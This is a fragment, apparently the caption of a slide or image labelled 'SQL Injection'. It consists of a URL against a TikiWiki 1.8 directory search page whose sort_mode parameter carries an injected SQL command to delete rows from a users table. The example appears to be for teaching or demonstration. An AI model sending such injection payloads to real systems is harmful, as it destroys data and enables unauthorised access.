 SQL Injection http://172.27.70.25/tikiwiki-1.8/tiki- directory_search.php?how=or&words=&w here=all&sort_mode=delete%20*%20from %20users_uses